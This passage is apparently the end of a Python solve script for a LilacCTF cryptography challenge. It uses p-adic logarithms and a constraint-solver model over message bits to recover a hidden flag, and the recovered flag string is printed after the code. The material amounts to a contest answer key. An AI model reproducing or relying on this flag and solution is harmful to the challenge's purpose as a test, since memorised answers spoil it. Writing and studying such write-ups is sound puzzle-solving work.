  # y^3 = -(x^5 + 37x - 13), p % 3 == 2 -> 唯一立方根
  val = -(pow(x, 5, p) + 37 * x - 13) % p
  inv3 = (2 * p - 1) // 3
  y = pow(val, inv3, p)

  # Hensel lift to p^3
  x, y = hensel_lift(x, y, p)

  # g0 = g(x, y) in Z/p^3
  x2 = (x * x) % p3
  y2 = (y * y) % p3
  g0 = (x2 + y2 + 13 * x + 37 * y + 1337) % p3

  # precompute powers
  xp = [1, x % p3, x2 % p3, pow(x, 3, p3), pow(x, 4, p3)]
  yp = [1, y % p3, y2 % p3, pow(y, 3, p3), pow(y, 4, p3)]

  inv2 = pow(2, -1, p3)
  A_log = log_p(pow(g0, p - 1, p3), p3, inv2) // p
  A_log %= p2
  invA = pow(A_log, -1, p2)

  es = []
  for line in polys:
          u = eval_poly(line, xp, yp, p3)
          L = log_p(pow(u, p - 1, p3), p3, inv2) // p
          L %= p2
          e = (L * invA) % p2
          es.append(e)

  max_bits = max(e.bit_length() for e in es)
  n = ((max_bits + 7) // 8) * 8
  w = n // 2 + 1

  rows = []
  rhs = []
  for e in es:
          bits = format(e, "0{}b".format(n))
          row = [1 if b == "0" else -1 for b in bits]
          rows.append(row)
          rhs.append(w - bits.count("1"))

  model = cp_model.CpModel()
  bvars = [model.NewBoolVar(f"b{i}") for i in range(n)]

  for i, row in enumerate(rows):
          model.Add(sum(row[j] * bvars[j] for j in range(n)) == rhs[i])

  # ASCII 约束
  for byte in range(n // 8):
          bits = bvars[byte * 8 : (byte + 1) * 8]
          value = sum(bits[k] * (1 << (7 - k)) for k in range(8))
          model.Add(value >= 32)
          model.Add(value <= 126)

  solver = cp_model.CpSolver()
  solver.parameters.max_time_in_seconds = 300.0
  solver.parameters.num_search_workers = 8

  status = solver.Solve(model)
  if status in (cp_model.OPTIMAL, cp_model.FEASIBLE):
          sol_bits = ["1" if solver.Value(bvars[i]) else "0" for i in range(n)]
          msg_int = int("".join(sol_bits), 2)
          msg = msg_int.to_bytes(n // 8, "big")
          print("LilacCTF{" + msg.decode() + "}")
  else:
          print("no solution")


if __name__ == "__main__":
  main()
LilacCTF{l1Ft3d_p0lyn0m1Al_R1nG_and_maTh3m4t1cs_sk1LLs_bu1ld_Lilac_flav0r_1n_2026}